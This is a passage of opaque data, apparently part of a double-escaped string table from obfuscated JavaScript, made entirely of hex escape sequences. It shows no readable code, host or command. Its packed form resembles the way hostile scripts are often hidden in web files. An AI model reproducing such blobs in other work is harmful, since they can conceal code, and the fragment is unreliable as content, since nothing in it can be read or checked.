5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x4B\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x4C\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x4B\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x45\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x34\x5C\x7A\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x57\x5C\x30\x5C\x30\x5C\x34\x5C\x4E\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x4F\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4C\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4C\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x44\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x41\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x41\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4F\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x55\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x45\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x53\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x58\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x57\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x4E\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x36\x5C\x7A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x45\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x41\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x64\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x4C\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x34\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x32\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x76\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x64\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4C\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x53\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x66\x5C\x30\x5C\x30\x5C\x4B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4E\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x57\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x34\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x7A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x4C\x27\x2C\x27\x5C\x30\x5C